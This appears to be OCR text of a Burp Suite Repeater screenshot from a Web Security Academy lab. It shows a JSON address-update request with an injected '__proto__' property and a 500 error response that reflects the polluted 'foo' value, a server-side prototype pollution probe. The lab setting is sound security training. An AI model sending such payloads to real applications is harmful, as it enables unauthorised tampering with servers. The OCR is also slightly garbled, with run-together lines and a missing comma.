 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Le
1 × +
Send Cancel < > Target: https://0ab500c70449a832c2a54eb700840018.web-s
Request
Pretty Raw Hex Hackvertor \n
9 Content-Length: 203
10 Origin:
https://0ab500c70449a832c2a54eb700840018.web-security
-academy.net
11 Referer:
https://0ab500c70449a832c2a54eb700840018.web-security
-academy.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienertown""postcode":"BU1 1RP",
"country":"UK",
"sessionId":"00C1tHDKoY17MVhl3UjEwcm0BRXxfLC7",
19 "__proto__":{
20 "foo":"bar"
21 }
}
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 ETag: W/"159-9+20MfH2Z+1/QkLr4338R8/JbuY"
5 Date: Sun, 26 Feb 2023 22:21:01 GMT
6 Connection: close
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 345
10
11 {
"error":{
"expose":true,
"statusCode":400,
"status":400,
"body":
"{\"address_line_1\":\"Wiener HQ\",\"address_line
_2\":\"One Wiener Way\",\"city\":\"Wienertown\"\"
postcode\":\"BU1 1RP\",\"country\":\"UK\",\"sessi
onId\":\"00C1tHDKoY17MVhl3UjEwcm0BRXxfLC7\",\r\n\
"__proto__\": {\r\n    \"foo\":\"bar\"\r\n}}",
"type":"entity.parse.failed",
"foo":"bar"
Search... 0 matches